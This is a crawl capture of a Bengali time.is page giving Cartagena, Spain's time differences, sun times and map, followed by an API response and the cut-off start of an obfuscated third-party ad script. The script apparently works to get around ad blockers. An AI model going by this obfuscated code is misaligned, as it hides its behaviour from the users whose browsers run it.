<tr><td class="locname"><a href="/bn/Chicago">শিকাগো</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div><span class="narrowdiff">−<span class="mon">7</span> ঘন্টা</span></td><td class="diff_bar_label lastcol">−<span class="mon">7</span> ঘন্টা</td></tr>
<tr><td class="locname"><a href="/bn/Toronto">টরোন্টো</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*6)"><div></div></div><span class="narrowdiff">−<span class="mon">6</span> ঘন্টা</span></td><td class="diff_bar_label lastcol">−<span class="mon">6</span> ঘন্টা</td></tr>
<tr><td class="locname"><a href="/bn/New_York">নিউ ইয়র্ক সিটি</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*6)"><div></div></div><span class="narrowdiff">−<span class="mon">6</span> ঘন্টা</span></td><td class="diff_bar_label lastcol">−<span class="mon">6</span> ঘন্টা</td></tr>
<tr><td class="locname"><a href="/bn/São_Paulo">সাঁউ পাউলু</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*4)"><div></div></div><span class="narrowdiff">−<span class="mon">4</span> ঘন্টা</span></td><td class="diff_bar_label lastcol">−<span class="mon">4</span> ঘন্টা</td></tr>
<tr><td class="locname"><a href="/bn/UTC">UTC</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span> ঘন্টা</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span> ঘন্টা</td></tr>
<tr><td class="locname"><a href="/bn/London">লন্ডন</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span> ঘন্টা</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span> ঘন্টা</td></tr>
<tr><td class="locname"><a href="/bn/Zurich">জুরিখ</a></td><td class="midcol diff_bar_label">0</td><td class="lastcol"></td></tr>
<tr><td class="locname"><a href="/bn/Paris">প্যারিস</a></td><td class="midcol diff_bar_label">0</td><td class="lastcol"></td></tr>
<tr><td class="locname"><a href="/bn/Lagos">লেগোস</a></td><td class="midcol diff_bar_label">0</td><td class="lastcol"></td></tr>
<tr><td class="locname"><a href="/bn/Johannesburg">Johannesburg</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span> ঘন্টা</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/bn/Cairo">কায়রো</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span> ঘন্টা</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/bn/Istanbul">Istanbul</a></td><td class="midcol diff_bar_label">+<span class="mon">2</span> ঘন্টা</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*2)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/bn/Moscow">মস্কো</a></td><td class="midcol diff_bar_label">+<span class="mon">2</span> ঘন্টা</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*2)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/bn/Dubai">দুবাই</a></td><td class="midcol diff_bar_label">+<span class="mon">3</span> ঘন্টা</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*3)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/bn/Mumbai">মুম্বই</a></td><td class="midcol diff_bar_label">+<span class="mon">4</span>.<span class="mon">5</span> ঘন্টা</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*4.5)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/bn/Shanghai">সাংঘাই</a></td><td class="midcol diff_bar_label">+<span class="mon">7</span> ঘন্টা</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/bn/Singapore">সিঙ্গাপুর</a></td><td class="midcol diff_bar_label">+<span class="mon">7</span> ঘন্টা</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/bn/Hong_Kong">হংকং</a></td><td class="midcol diff_bar_label">+<span class="mon">7</span> ঘন্টা</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/bn/Tokyo">টোকিও</a></td><td class="midcol diff_bar_label">+<span class="mon">8</span> ঘন্টা</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*8)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/bn/Sydney">সিডনি</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span><span class="mon">0</span> ঘন্টা</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*10)"><div></div></div></td></tr>
</table></div>

<div style="position:absolute;right:5%;z-index:2">
<div data-freestar-ad="__300x600" id="time.is_city-pages_right_2">
<script data-cfasync="false">
freestar.config.enabled_slots.push({placementName:"time.is_city-pages_right_2",slotId:"time.is_city-pages_right_2"})
</script></div></div>
<div class="action_buttons"><div><a href="/bn/compare/Cartagena,_Spain">অন্যান্য টাইমজোন তুলনা করুন</a></div></div>

</div>
</section>
<section id="sunrise_sunset" class="d">
<h2 style="margin-top:40px"><span>Cartagena এর সূর্যোদয়, সূর্যাস্ত, দিনের দৈর্ঘ এবং সৌর্য সময়</span></h2>
<ul><li>সূর্যোদয়: 08:14</li><li>সূর্যাস্ত: 18:16</li><li>দিনের দৈর্ঘ: 10ঘ. 2মি.</li><li>সৌর মধ্যাহ্ন: 13:15</li><li>Cartagena এর স্থানীয় সময় সোলার সময় থেকে 75 মিনিট এগিয়ে ।</li></ul>
</section><link rel="stylesheet" media="all" href="/js/jvectormap/jquery-jvectormap-2.0.5.css"/>
<script src="/js/jquery_and_jvectormap_4.js"></script>
<section id="map" class="tr d" style="position:relative">
<div id="maptext">
<h2>মানচিত্রে Cartagena</h2>
<ul><li>স্থান: স্পেন</li><li>অক্ষাংশ: 37.60. দ্রাঘিমা: -0.98</li><li>জনসংখ্যা: 220,000</li></ul>
<div class="action_buttons"><div><a href="https://www.google.com/maps/@37.6019700,-0.9839700,13z" target="_blank">গুগল ম্যাপে Cartagena খুলুন</a></div><div><a href="https://maps.apple.com/?ll=37.6019700,-0.9839700&z=13">অ্যাপল ম্যাপে Cartagena খুলুন</a></div></div>
</div>

<div id="worldmapcover"></div>
<div id="worldmap"></div>
</section><section id="largest_cities" class="tr d">
<h2><br><a href="Spain">স্পেন</a> এর 25 টি বৃহত্তম শহর</h2>
<div class="cloud"><a href="A_Coruña" class="s11">A Coruña</a> <a href="Alicante" class="s7">Alicante</a> <a href="Badalona" class="s15">Badalona</a> <a href="Bilbao" class="s6">Bilbao</a> <a href="Cartagena,_Spain" class="s15">Cartagena</a> <a href="Ciudad_Lineal" class="s13">Ciudad Lineal</a> <a href="Córdoba,_Spain" class="s8">Córdoba</a> <a href="Elche" class="s12">Elche</a> <a href="Gijón" class="s9">Gijón</a> <a href="L'Hospitalet_de_Llobregat" class="s10">L'Hospitalet de Llobregat</a> <a href="Las_Palmas" class="s6">Las Palmas</a> <a href="Murcia,_Region_of_Murcia" class="s4 bold">Murcia</a> <a href="Málaga" class="s4 bold">Málaga</a> <a href="Oviedo" class="s13">Oviedo</a> <a href="Palma" class="s5 bold">Palma</a> <a href="Seville" class="s2 bold">Seville</a> <a href="Terrassa" class="s16">Terrassa</a> <a href="Valencia,_Valencian_Community" class="s2 bold">Valencia</a> <a href="Valladolid" class="s8">Valladolid</a> <a href="Vigo" class="s9">Vigo</a> <a href="Zaragoza" class="s3 bold">Zaragoza</a> <a href="Granada,_Spain" class="s11">গ্রানাডা</a> <a href="Barcelona,_Spain" class="s1 bold top">বার্সেলোনা</a> <a href="Madrid" class="s1 bold capital">মাদ্রিদ</a> <a href="Santa_Cruz_de_Tenerife" class="s14">সান্টা ক্রুজ দে তেনেরিফে</a> </div>

</section>
<div id="menupositioner">
<div id="close-menu" class="close-btn" onclick="toggle_menu(0)">×</div>
<div id="menutransformer">
<nav id="nav">
<div>
<h3><a href="/" class="logo">Time.is</a> <span class="slogan"><span>- </span>যে কোনো অঞ্চলের নির্ভুল সময়</span></h3>
<div id="menulinks"><ul><li><a href="/bn/">বর্তমান সময়</a></li><li><a href="/bn/compare">সময় - এখানে ও সেখানে</a></li><li><a href="/bn/your_time_zone">আপনার স্থানীয় সময়</a></li><li><a href="/bn/time_zones">সময় অঞ্চলসমূহ</a></li><li><a href="/bn/DST_2026">দিবালোক সংরক্ষণ সময়</a></li><li><a href="/bn/clock">ঘড়ি</a></li><li><a href="/bn/countdown">কাউন্টডাউন</a></li><li><a href="/bn/timer">Timer</a></li><li><a href="/bn/calendar">পঞ্জিকা</a></li><li><a href="/bn/compact_calendar">সংক্ষিপ্তক্যালেন্ডার</a></li><li><a href="/bn/week">সপ্তাহের নম্বর</a></li><li id="aub"><a href="sound">শব্দ</a></li></ul><ul><li><a href="/bn/apps">অ্যাপসমূহ</a></li><li><a href="/bn/widgets">উইজেট</a></li><li><a href="/bn/time_zone_news">সময় অঞ্চলসমূহের খবর</a></li><li><a href="/bn/mailing_list">নিউজলেটার</a></li></ul><ul><li><a href="/bn/UTC">UTC</a></li><li><a href="/bn/Unix_time">ইউনিক্স-সময়</a></li><li><a href="/bn/Unix_time_converter">ইউনিক্স-সময় কনভার্টার</a></li></ul><ul><li><a href="/bn/customize">কাস্টমাইজ</a></li><li><a href="/bn/ad-free">Time.is Ad-free</a></li><li><a href="/bn/FAQ">সাধারণ জিজ্ঞাসিত প্রশ্নাবলী</a></li><li><a href="/bn/howto">Time.is ব্যবহার নির্দেশিকা</a></li><li><a href="/bn/about">আমাদের সম্বন্ধে</a></li><li><a href="/bn/contact">যোগাযোগ</a></li></ul><ul><li><a href="/bn/advertise">বিজ্ঞাপন</a></li><li><a href="/bn/terms_of_use">ব্যবহারের শর্তাবলী</a></li><li><a href="/bn/terms_of_use#privacy_policy">গোপনীয়তা নীতি</a></li></ul></div></div>
<div id="follow_app">
<div id="appbadge"><a href="/jump/ipadapp_footer"><img src="/img/app_store_badge/Download_on_the_App_Store_Badge_US-UK_135x40.svg" alt="Download on the App Store"></a></div>
</div>
</nav>
<script>
place_badges()
</script>
<footer id="footer"><nav></nav>
<div>
Time.is যে কোনো স্থানের জন্য (7 মিলিয়নেরও বেশি এলাকা)  58 -টি ভাষায় নির্ভুল, অফিশিয়াল আণবিক সময় (atomic clock time) দেখায়।<br>
</div>
<div id="footerlangs">
<a href="/en/" title="English">What time is it?</a>
<a href="/zh/" title="Chinese (simplified) / 中文">几点了？</a>
<a href="/hi/" title="Hindi / हिंदी">क्या समय हुआ है?</a>
<a href="/es/" title="Spanish / español">¿Qué hora es?</a>
<a href="/fr/" title="French / français">Quelle heure est-il ?</a>
<a href="/ar/" style="direction:rtl" title="Arabic / العربية">كم الساعة</a>
<a href="/bn/" title="Bengali / বাংলা">এখন কয়টা বাজে?</a>
<a href="/ru/" title="Russian / русский">Который час?</a>
<a href="/pt_br/" title="Portuguese (Brazil) / português (Brasil)">Que horas são?</a>
<a href="/id/" title="Indonesian / bahasa Indonesia">Jam berapa?</a>
<a href="/de/" title="German / Deutsch">Wieviel Uhr ist es?</a>
<a href="/ja/" title="Japanese / 日本語">今何時ですか？</a>
<a href="https://saatkac.info.tr/" title="Turkish / Türkçe">Saat kaç?</a>
<a href="/ta/" title="Tamil / தமிழ்">என்ன நேரம்?</a>
<a href="/ur/" style="direction:rtl" title="Urdu / اردو زبان">؟ےہ اوہ تقو ایک</a>
<a href="/languages">&gg; more languages</a>
</div>
</footer>
</div>
</div><script>if('ontouchstart' in window)makediv("pushdown","w",'<div id="pushdown" class="noprint" style="width:100%;padding:20px 0;background:#eee;color:#000;position:relative;border-bottom:1px solid #999"><div class="close-btn" style="color:#000" onclick="gob(\'pushdown\').style.display=\'none\'">×</div><a href="/jump/ipadapp_pushdown" rel="nofollow" style="text-decoration:none"><div style="width:584px;float:none;margin:0 auto"><div style="width:84px"><img alt="Time.is iPad app" src="/img/Time.is_iPad_app_icon.png" style="width:64px"></div><div style="width:500px;clear:none"><h2 style="font-style:normal;font-weight:bold;color:black">এখনই আইপ্যাডের Time.is অ্যাপটি ইনস্টল করুন!</h2></div></a></div></div>')
register_anim('time_difference');
try{WmapObj=new jvm.Map({
container:$('#worldmap'),
map: 'world_mill_en',
zoomOnScroll:false,
panOnDrag:false,
dragDisabled:true,
selectedRegions:['ES'],
focusOn:{
lat:37.6019700,
lng:-0.9839700,
scale:3,
},
markers:[{latLng:[37.6019700,-0.9839700],name:"Cartagena, স্পেন"}],
backgroundColor:'#324',
regionStyle:{
initial:{
fill:'#75c'
},
hover:{
fill:'#86d',
"fill-opacity":1,
},
selected:{
fill:'#87f'
},
selectedHover:{
}
},
markerStyle:{
initial:{
fill:'#c35',
stroke:'#000',
"fill-opacity":1,
"stroke-width":2,
"stroke-opacity":1,
r:10
},
hover:{
stroke:'black',
"stroke-width":2,
cursor:'pointer'
},
selected:{
fill:'blue'
},
selectedHover:{
}
}
})
}catch(err){}
</script><script>
window._qevents=window._qevents||[];
(function(){
var elem=document.createElement('script');
elem.src=(document.location.protocol=="https:"?"https://secure":"http://edge")+".quantserve.com/quant.js";
elem.async=true
elem.type="text/javascript"
var scpt=document.getElementsByTagName('script')[0]
scpt.parentNode.insertBefore(elem, scpt)
})();
window._qevents.push({
qacct:"p-4TE0mgHmkNwB-",
uid:"__INSERT_EMAIL_HERE__"
})
</script>
<noscript>
<div style="display:none">
<img src="//pixel.quantserve.com/pixel/p-4TE0mgHmkNwB-.gif" style="height:1px;width:1px" alt="Quantcast"/>
</div>
</noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.is/t1/?bn.0.10.197.0P.0.718.1768928429278.1768928428457..N
body_size: -155
content:
1768928429477
0
718_(UTC,_UTC+00:00)
1768928429278


<br/><br/>Time.is is for humans. To use from scripts and apps, please ask about our API. Thank you!

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/dGltZS5pcw.js
body_size: 185883
content:
function a2Z(){const qH=['Document_createElement','gecko','escape','ignoreInvalidMapping','hbwrapper.com','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','History','setPAAPIConfigForGPT','lookupOffset','code','isInAdIframe','border','innerHTML','cache_isbot','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','baseUrl','dyv1bugovvq1g.cloudfront.net','findAllFragments','resolvedOptions','Generator\x20is\x20already\x20executing.','<\x27min-width\x27>','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','anymind','Number\x20sign\x20is\x20not\x20allowed','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','auto|<svg-length>','osano-','Condition\x20is\x20expected','Response_url','inherit','Mozilla/5.0\x20(Windows\x20NT\x2010.0;\x20Win64;\x20x64)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/134.0.0.0\x20Safari/537.36','generated','fmget_targets','toSetString','nextNonWsCode','omid-','size','domain\x20switched','hooked','isVisibleIframe','<\x27opacity\x27>','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x